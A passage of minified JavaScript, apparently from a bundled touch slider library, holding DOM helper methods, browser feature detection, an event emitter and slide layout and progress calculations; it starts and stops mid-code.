null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};o(a,s);var l="undefined"!=typeof window?window:{};function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===u(o)?o:String(o)),i)}var r,o}function d(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}o(l,{document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var f=d((function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=0;n<e.length;n+=1)this[n]=e[n];return this.length=e.length,this}));function h(t,e){var n=[],i=0;if(t&&!e&&t instanceof f)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),(o=a.createElement(u)).innerHTML=s,i=0;i<o.childNodes.length;i+=1)n.push(o.childNodes[i])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||a).querySelectorAll(t.trim()):[a.getElementById(t.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(t.nodeType||t===l||t===a)n.push(t);else if(t.length>0&&t[0].nodeType)for(i=0;i<t.length;i+=1)n.push(t[i]);return new f(n)}function p(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}h.fn=f.prototype,h.Class=f,h.Dom7=f;"resize scroll".split(" ");var v="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,g="undefined"==typeof window?{document:v,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;function m(t,e){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=x(t);if(e){var r=x(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===S(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return w(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function T(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==S(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===S(o)?o:String(o)),i)}var r,o}function C(t,e,n){return e&&T(t.prototype,e),n&&T(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var M={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var i in t)this[n][i]=t[i],this[n].setAttribute(i,t[i]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var n;if(void 0!==e){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];var r=n.getAttribute("data-".concat(t));return r||void 0}},transform:function(t){for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransform=t,n.transform=t}return this},transition:function(t){"string"!=typeof t&&(t="".concat(t,"ms"));for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),h(e).is(r))o.apply(e,n);else for(var i=h(e).parents(),a=0;a<i.length;a+=1)h(i[a]).is(r)&&o.apply(i[a],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),o.apply(this,e)}"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=i.split(" "),d=0;d<this.length;d+=1){var f=this[d];if(r)for(u=0;u<c.length;u+=1){var p=c[u];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[p]||(f.dom7LiveListeners[p]=[]),f.dom7LiveListeners[p].push({listener:o,proxyListener:s}),f.addEventListener(p,s,a)}else for(u=0;u<c.length;u+=1){var v=c[u];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[v]||(f.dom7Listeners[v]=[]),f.dom7Listeners[v].push({listener:o,proxyListener:l}),f.addEventListener(v,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];o&&p.listener===o||o&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===o?(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1)):o||(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1))}}return this},trigger:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var i=e[0].split(" "),r=e[1],o=0;o<i.length;o+=1)for(var s=i[o],u=0;u<this.length;u+=1){var c=this[u],d=void 0;try{d=new l.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(d=a.createEvent("Event")).initEvent(s,!0,!0),d.detail=r}c.dom7EventData=e.filter((function(t,e){return e>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend"],i=this;function r(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e+=1)i.off(n[e],r)}if(t)for(e=0;e<n.length;e+=1)i.on(n[e],r);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=a.body,i=t.clientTop||n.clientTop||0,r=t.clientLeft||n.clientLeft||0,o=t===l?l.scrollY:t.scrollTop,s=t===l?l.scrollX:t.scrollLeft;return{top:e.top+o-i,left:e.left+s-r}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var i in t)this[n].style[i]=t[i];return this}if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,i=this[0];if(!i||void 0===t)return!1;if("string"==typeof t){if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(e=h(t),n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}if(t===a)return i===a;if(t===l)return i===l;if(t.nodeType||t instanceof f){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,n=this.length;return new f(t>n-1?[]:t<0?(e=n+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=0;e<arguments.length;e+=1){t=e<0||arguments.length<=e?void 0:arguments[e];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[n].appendChild(i.firstChild)}else if(t instanceof f)for(var r=0;r<t.length;r+=1)this[n].appendChild(t[r]);else this[n].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t,n=i.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(i.childNodes[n],this[e].childNodes[0])}else if(t instanceof f)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(t)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&h(e.previousElementSibling).is(t)?new f([e.previousElementSibling]):new f([]):e.previousElementSibling?new f([e.previousElementSibling]):new f([])}return new f([])},prevAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},parent:function(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?h(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return h(p(e))},parents:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)t?h(i).is(t)&&e.push(i):e.push(i),i=i.parentNode;return h(p(e))},closest:function(t){var e=this;return void 0===t?new f([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(t),r=0;r<i.length;r+=1)e.push(i[r]);return new f(e)},children:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)t?1===i[r].nodeType&&h(i[r]).is(t)&&e.push(i[r]):1===i[r].nodeType&&e.push(i[r]);return new f(p(e))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t,e,n=this,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];for(t=0;t<r.length;t+=1){var a=h(r[t]);for(e=0;e<a.length;e+=1)n[n.length]=a[e],n.length+=1}return n},styles:function(){return this[0]?l.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach((function(t){h.fn[t]=h.fn[t]||M[t]}));var A,k,D,O={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t){var e,n,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",o=g.getComputedStyle(t,null);return g.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),i=new g.WebKitCSSMatrix("none"===n?"":n)):e=(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===r&&(n=g.WebKitCSSMatrix?i.m41:16===e.length?parseFloat(e[12]):parseFloat(e[4])),"y"===r&&(n=g.WebKitCSSMatrix?i.m42:16===e.length?parseFloat(e[13]):parseFloat(e[5])),n||0},parseUrlQuery:function(t){var e,n,i,r,o={},a=t||g.location.href;if("string"==typeof a&&a.length)for(r=(n=(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)i=n[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return o},isObject:function(t){return"object"===S(t)&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var a=i[r],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(O.isObject(t[a])&&O.isObject(n[a])?O.extend(t[a],n[a]):!O.isObject(t[a])&&O.isObject(n[a])?(t[a]={},O.extend(t[a],n[a])):t[a]=n[a])}}return t}},I=(k=v.createElement("div"),{touch:g.Modernizr&&!0===g.Modernizr.touch||!!(g.navigator.maxTouchPoints>0||"ontouchstart"in g||g.DocumentTouch&&v instanceof g.DocumentTouch),pointerEvents:!!(g.navigator.pointerEnabled||g.PointerEvent||"maxTouchPoints"in g.navigator&&g.navigator.maxTouchPoints>0),prefixedPointerEvents:!!g.navigator.msPointerEnabled,transition:(A=k.style,"transition"in A||"webkitTransition"in A||"MozTransition"in A),transforms3d:g.Modernizr&&!0===g.Modernizr.csstransforms3d||function(){var t=k.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=k.style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n+=1)if(e[n]in t)return!0;return!1}(),observer:"MutationObserver"in g||"WebkitMutationObserver"in g,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});g.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in g}),_={isIE:!!g.navigator.userAgent.match(/Trident/g)||!!g.navigator.userAgent.match(/MSIE/g),isEdge:!!g.navigator.userAgent.match(/Edge/g),isSafari:(D=g.navigator.userAgent.toLowerCase(),D.indexOf("safari")>=0&&D.indexOf("chrome")<0&&D.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(g.navigator.userAgent)},P=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};E(this,t);var n=this;n.params=e,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach((function(t){n.on(t,n.params.on[t])}))}return C(t,[{key:"on",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;var r=n?"unshift":"push";return t.split(" ").forEach((function(t){i.eventsListeners[t]||(i.eventsListeners[t]=[]),i.eventsListeners[t][r](e)})),i}},{key:"once",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;function r(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];e.apply(i,o),i.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,i.on(t,r,n)}},{key:"off",value:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].length&&n.eventsListeners[t].forEach((function(i,r){(i===e||i.f7proxy&&i.f7proxy===e)&&n.eventsListeners[t].splice(r,1)}))})),n):n}},{key:"emit",value:function(){var t,e,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],e=o.slice(1,o.length),n=i):(t=o[0].events,e=o[0].data,n=o[0].context||i);var s=Array.isArray(t)?t:t.split(" ");return s.forEach((function(t){if(i.eventsListeners&&i.eventsListeners[t]){var r=[];i.eventsListeners[t].forEach((function(t){r.push(t)})),r.forEach((function(t){t.apply(n,e)}))}})),i}},{key:"useModulesParams",value:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n];i.params&&O.extend(t,i.params)}))}},{key:"useModules",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n],r=t[n]||{};i.instance&&Object.keys(i.instance).forEach((function(t){var n=i.instance[t];e[t]="function"==typeof n?n.bind(e):n})),i.on&&e.on&&Object.keys(i.on).forEach((function(t){e.on(t,i.on[t])})),i.create&&i.create.bind(e)(r)}))}}],[{key:"components",set:function(t){this.use&&this.use(t)}},{key:"installModule",value:function(t){var e=this;e.prototype.modules||(e.prototype.modules={});var n=t.name||"".concat(Object.keys(e.prototype.modules).length,"_").concat(O.now());if(e.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach((function(n){e.prototype[n]=t.proto[n]})),t.static&&Object.keys(t.static).forEach((function(n){e[n]=t.static[n]})),t.install){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];t.install.apply(e,r)}return e}},{key:"use",value:function(t){var e=this;if(Array.isArray(t))return t.forEach((function(t){return e.installModule(t)})),e;for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e.installModule.apply(e,[t].concat(i))}}]),t}();var R={updateSize:function(){var t,e,n=this.$el;t=void 0!==this.params.width?this.params.width:n[0].clientWidth,e=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),e=e-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),O.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,a=o?this.virtual.slides.length:this.slides.length,s=e.children(".".concat(this.params.slideClass)),l=o?this.virtual.slides.length:s.length,u=[],c=[],d=[],f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(this));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=t.spaceBetween,y=-f,b=0,w=0;if(void 0!==n){var x,E;"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var T,C=t.slidesPerColumn,S=x/C,M=Math.floor(l/t.slidesPerColumn),A=0;A<l;A+=1){E=0;var k=s.eq(A);if(t.slidesPerColumn>1){var D=void 0,P=void 0,R=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){if("column"===t.slidesPerColumnFill)R=A-(P=Math.floor(A/C))*C,(P>M||P===M&&R===C-1)&&(R+=1)>=C&&(R=0,P+=1);else{var N=Math.floor(A/t.slidesPerGroup);P=A-(R=Math.floor(A/t.slidesPerView)-N*t.slidesPerColumn)*t.slidesPerView-N*t.slidesPerView}D=P+R*x/C,k.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else P=A-(R=Math.floor(A/S))*S;k.css("margin-".concat(this.isHorizontal()?"top":"left"),0!==R&&t.spaceBetween&&"".concat(t.spaceBetween,"px")).attr("data-swiper-column",P).attr("data-swiper-row",R)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var L=g.getComputedStyle(k[0],null),j=k[0].style.transform,F=k[0].style.webkitTransform;if(j&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var z=parseFloat(L.getPropertyValue("width")),B=parseFloat(L.getPropertyValue("padding-left")),W=parseFloat(L.getPropertyValue("padding-right")),H=parseFloat(L.getPropertyValue("margin-left")),q=parseFloat(L.getPropertyValue("margin-right")),Y=L.getPropertyValue("box-sizing");E=Y&&"border-box"===Y&&!_.isIE?z+H+q:z+B+W+H+q}else{var V=parseFloat(L.getPropertyValue("height")),$=parseFloat(L.getPropertyValue("padding-top")),G=parseFloat(L.getPropertyValue("padding-bottom")),U=parseFloat(L.getPropertyValue("margin-top")),X=parseFloat(L.getPropertyValue("margin-bottom")),K=L.getPropertyValue("box-sizing");E=K&&"border-box"===K&&!_.isIE?V+U+X:V+$+G+U+X}j&&(k[0].style.transform=j),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else E=(n-(t.slidesPerView-1)*m)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),s[A]&&(this.isHorizontal()?s[A].style.width="".concat(E,"px"):s[A].style.height="".concat(E,"px"));s[A]&&(s[A].swiperSlideSize=E),d.push(E),t.centeredSlides?(y=y+E/2+b/2+m,0===b&&0!==A&&(y=y-n/2-m),0===A&&(y=y-n/2-m),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y)):(t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y),y=y+E+m),this.virtualSize+=E+m,b=E,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,n)+h,i&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}),I.flexbox&&!t.setWrapperSize||(this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")}),t.centeredSlides)){T=[];for(var J=0;J<u.length;J+=1){var Q=u[J];t.roundLengths&&(Q=Math.floor(Q)),u[J]<this.virtualSize+u[0]&&T.push(Q)}u=T}if(!t.centeredSlides){T=[];for(var Z=0;Z<u.length;Z+=1){var tt=u[Z];t.roundLengths&&(tt=Math.floor(tt)),u[Z]<=this.virtualSize-n&&T.push(tt)}u=T,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==t.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:"".concat(m,"px")}):s.css({marginRight:"".concat(m,"px")}):s.css({marginBottom:"".concat(m,"px")})),t.centerInsufficientSlides){var et=0;if(d.forEach((function(e){et+=e+(t.spaceBetween?t.spaceBetween:0)})),(et-=t.spaceBetween)<n){var nt=(n-et)/2;u.forEach((function(t,e){u[e]=t-nt})),c.forEach((function(t,e){c[e]=t+nt}))}}O.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==a&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,n=[],i=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var r=this.activeIndex+e;if(r>this.slides.length)break;n.push(this.slides.eq(r)[0])}else n.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var o=n[e].offsetHeight;i=o>i?o:i}i&&this.$wrapperEl.css("height","".concat(i,"px"))},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.slides,r=e.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&e.updateSlidesOffset();var o=-t;r&&(o=t),i.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var a=0;a<i.length;a+=1){var s=i[a],l=(o+(n.centeredSlides?e.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility){var u=-(o-s.swiperSlideOffset),c=u+e.slidesSizesGrid[a],d=u>=0&&u<e.size-1||c>1&&c<=e.size||u<=0&&c>=e.size;d&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(a),i.eq(a).addClass(n.slideVisibleClass))}s.progress=r?-l:l}e.visibleSlides=h(e.visibleSlides)}},updateProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.maxTranslate()-e.minTranslate(),r=e.progress,o=e.isBeginning,a=e.isEnd,s=o,l=a;0===i?(r=0,o=!0,a=!0):(o=(r=(t-e.minTranslate())/i)<=0,a=r>=1),O.extend(e,{progress:r,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesProgress(t),o&&!s&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){var 